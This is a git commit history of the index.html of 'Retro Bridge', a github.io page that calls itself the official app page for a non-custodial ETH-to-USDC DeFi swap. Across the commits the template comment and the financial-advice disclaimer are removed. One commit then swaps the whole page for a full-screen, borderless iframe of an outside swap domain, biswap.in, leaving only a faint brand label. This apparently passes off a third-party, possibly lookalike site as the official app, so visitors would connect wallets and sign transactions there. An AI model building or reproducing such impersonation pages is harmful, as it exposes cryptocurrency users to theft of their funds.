+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
+</head>
+<body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
+  <header class="topbar">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Retro Bridge</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
+    </nav>
+  </header>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
+      <h1>Retro Bridge</h1>
+      <p class="deck">Retro Bridge is the <a class="cite" href="https://retro-bridge-app.github.io/" rel="nofollow noopener noreferrer">official app page</a> for moving value from <strong>ETH to USDC</strong> with wallet-first control, live route details and no exchange account.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Retro Bridge preview">
+        <div class="rhead">
+          <span class="ct">Bridge swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You send</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, timing and network cost are shown before you sign.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use Retro Bridge</span>
+        <h2 class="h2">A direct DeFi route without giving up custody</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-native from start to finish</h3><p>You connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>, review the transaction and sign it yourself. Retro Bridge does not require deposits into a centralized account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Built around real bridge intent</h3><p>Start with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets, choose the receive side and let the app prepare the bridge swap path for the connected network.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Cost and timing visible before approval</h3><p>Bridge swaps depend on liquidity, chain conditions and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas costs</a>, so Retro Bridge keeps the live quote and route review inside the app before confirmation.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Retro Bridge in three steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the dashboard and connect the wallet you want to use. You stay in control of keys, approvals and signatures.</p></div>
+        <div class="step"><span class="num">2</span><h3>Select ETH to USDC</h3><p>Choose ETH as the send asset and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> as the receive asset, then let the app calculate the current route.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and confirm</h3><p>Check the route, expected timing, receive asset and network cost in the app. Confirm only when the wallet prompt matches your intent.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Retro Bridge questions, answered</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Retro Bridge?</h3><p>Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets does it support?</h3><p>The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the <a href="supported-chains/">supported chains</a> page and inside the app.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a Retro Bridge swap take?</h3><p>Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What does Retro Bridge cost?</h3><p>Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>Is Retro Bridge custodial?</h3><p>No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How should I check a route?</h3><p>Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">DeFi market context</a>, compare liquidity and network conditions before sending larger transactions.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Retro Bridge</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the bridge swap flow from wallet connection to final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet approvals, self-custody and route review before you sign.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the assets and networks available for Retro Bridge routes.</p></a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Retro Bridge</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://retro-bridge-app.github.io/#website","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge"},
+    {"@type":"Organization","@id":"https://retro-bridge-app.github.io/#org","name":"Retro Bridge","url":"https://retro-bridge-app.github.io/","logo":"https://retro-bridge-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Retro Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://retro-bridge-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridge-style swaps from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Retro Bridge?","acceptedAnswer":{"@type":"Answer","text":"Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet."}},
+      {"@type":"Question","name":"Which chains and assets does it support?","acceptedAnswer":{"@type":"Answer","text":"The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the supported chains page and inside the app."}},
+      {"@type":"Question","name":"How long does a Retro Bridge swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign."}},
+      {"@type":"Question","name":"What does Retro Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation."}},
+      {"@type":"Question","name":"Is Retro Bridge custodial?","acceptedAnswer":{"@type":"Answer","text":"No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet."}},
+      {"@type":"Question","name":"How should I check a route?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader DeFi market context, compare liquidity and network conditions before sending larger transactions."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
+</body>
+</html>



==== commit f5913659: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links recolored and rewritten for Retro Bridge. -->
   <title>Retro Bridge - DeFi Swap App</title>
   <meta name="description" content="Retro Bridge moves ETH into USDC through a non-custodial DeFi swap flow with live routing, clear costs and wallet-first control. Open the app.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
       <h1>Retro Bridge</h1>
@@ -252,7 +250,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -281,7 +278,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -297,7 +293,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Retro Bridge</b></p>
     </div>
   </footer>

==== commit 76a22eb1: "Update" ====
--- a/index.html
+++ b/index.html
@@ -159,163 +159,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Retro Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
-      <h1>Retro Bridge</h1>
-      <p class="deck">Retro Bridge is the <a class="cite" href="https://retro-bridge-app.github.io/" rel="nofollow noopener noreferrer">official app page</a> for moving value from <strong>ETH to USDC</strong> with wallet-first control, live route details and no exchange account.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Retro Bridge
+  </h1>
 
-      <section class="routebar" aria-label="Retro Bridge preview">
-        <div class="rhead">
-          <span class="ct">Bridge swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You send</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Route, timing and network cost are shown before you sign.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use Retro Bridge</span>
-        <h2 class="h2">A direct DeFi route without giving up custody</h2>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Wallet-native from start to finish</h3><p>You connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>, review the transaction and sign it yourself. Retro Bridge does not require deposits into a centralized account.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Built around real bridge intent</h3><p>Start with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets, choose the receive side and let the app prepare the bridge swap path for the connected network.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Cost and timing visible before approval</h3><p>Bridge swaps depend on liquidity, chain conditions and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas costs</a>, so Retro Bridge keeps the live quote and route review inside the app before confirmation.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Retro Bridge in three steps</h2>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the dashboard and connect the wallet you want to use. You stay in control of keys, approvals and signatures.</p></div>
-        <div class="step"><span class="num">2</span><h3>Select ETH to USDC</h3><p>Choose ETH as the send asset and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> as the receive asset, then let the app calculate the current route.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review and confirm</h3><p>Check the route, expected timing, receive asset and network cost in the app. Confirm only when the wallet prompt matches your intent.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Retro Bridge questions, answered</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is Retro Bridge?</h3><p>Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which chains and assets does it support?</h3><p>The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the <a href="supported-chains/">supported chains</a> page and inside the app.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>How long does a Retro Bridge swap take?</h3><p>Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>What does Retro Bridge cost?</h3><p>Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>Is Retro Bridge custodial?</h3><p>No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>How should I check a route?</h3><p>Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">DeFi market context</a>, compare liquidity and network conditions before sending larger transactions.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Retro Bridge</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the bridge swap flow from wallet connection to final confirmation.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet approvals, self-custody and route review before you sign.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the assets and networks available for Retro Bridge routes.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Retro Bridge</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://retro-bridge-app.github.io/#website","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge"},
-    {"@type":"Organization","@id":"https://retro-bridge-app.github.io/#org","name":"Retro Bridge","url":"https://retro-bridge-app.github.io/","logo":"https://retro-bridge-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Retro Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://retro-bridge-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridge-style swaps from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Retro Bridge?","acceptedAnswer":{"@type":"Answer","text":"Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet."}},
-      {"@type":"Question","name":"Which chains and assets does it support?","acceptedAnswer":{"@type":"Answer","text":"The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the supported chains page and inside the app."}},
-      {"@type":"Question","name":"How long does a Retro Bridge swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign."}},
-      {"@type":"Question","name":"What does Retro Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation."}},
-      {"@type":"Question","name":"Is Retro Bridge custodial?","acceptedAnswer":{"@type":"Answer","text":"No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet."}},
-      {"@type":"Question","name":"How should I check a route?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader DeFi market context, compare liquidity and network conditions before sending larger transactions."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit c9fe5d91: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,175 +3,194 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Retro Bridge - DeFi Swap App</title>
-  <meta name="description" content="Retro Bridge moves ETH into USDC through a non-custodial DeFi swap flow with live routing, clear costs and wallet-first control. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Retro Bridge - App</title>
+  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
   <link rel="canonical" href="https://retro-bridge-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#faf8fb">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Retro Bridge App">
+  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Retro Bridge App">
+  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
+  <meta name="twitter:image" content="https://retro-bridge-app.github.io/og-cover.png">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://retro-bridge-app.github.io/#website",
+        "url": "https://retro-bridge-app.github.io/",
+        "name": "Retro Bridge App",
+        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://retro-bridge-app.github.io/#app",
+        "name": "Retro Bridge App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://retro-bridge-app.github.io/",
+        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://retro-bridge-app.github.io/#organization",
+        "name": "Retro Bridge App",
+        "url": "https://retro-bridge-app.github.io/",
+        "logo": "https://retro-bridge-app.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Retro Bridge - DeFi Swap App">
-  <meta property="og:description" content="Bridge and swap from ETH to USDC in a wallet-first, non-custodial DeFi flow.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://retro-bridge-app.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
